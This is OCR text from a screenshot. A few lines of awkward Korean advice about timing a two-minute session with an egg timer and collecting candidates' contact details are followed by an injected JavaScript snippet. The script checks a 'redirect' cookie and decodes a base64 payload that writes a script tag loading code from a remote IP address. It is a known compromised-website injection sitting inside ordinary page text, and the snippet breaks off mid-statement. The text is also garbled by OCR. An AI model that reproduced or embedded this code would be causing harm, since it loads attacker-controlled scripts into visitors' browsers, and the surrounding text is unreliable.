
할 수 있습니다. 금요일 밤에. 타이머가 꺼지면 모두가 자리
를 구하기 위해 실행됩니다. 달걀 타이머를 설정하고 2 분 동
안 설정하십시오 (너무 조심스럽게 보이면 작은 디지털 타이
머 만 사용하십시오.). 시간이 끝나면 후보자에게 이후의 후
속 조치를 위해 연락처 정보를 남기도록 요청하십시오.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new